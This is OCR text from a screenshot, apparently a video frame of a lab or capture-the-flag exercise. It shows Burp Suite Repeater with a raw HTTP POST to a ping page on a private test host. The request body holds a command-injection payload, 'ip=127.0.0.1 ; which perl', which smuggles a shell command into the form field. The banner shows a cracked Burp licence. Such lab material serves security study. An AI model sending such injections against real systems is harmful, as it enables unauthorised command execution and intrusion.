 Applications Places burp-StartBurp Fri 10:30 1
Burp Suite Professional v2020.7 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FaceBook.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.0.111 ?
Request Response
Raw Params Headers Hex Raw Headers Hex Render
1 POST /pingit.php HTTP/1.1
2 Host: 192.168.0.111
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.111/index.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 39
10 Cookie: s_fid=5483CC5B1696C500-1BEF10ABDDEE6685; s_nr=1599386001690; wp-settings-6=
libraryContent%3Dbrowse; wp-settings-time-6=1599387581
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 ip=127.0.0.1 ; which perl&submit=submit
? Search... 0 matches \n Pretty ? Search... 0 matches \n Pretty
Waiting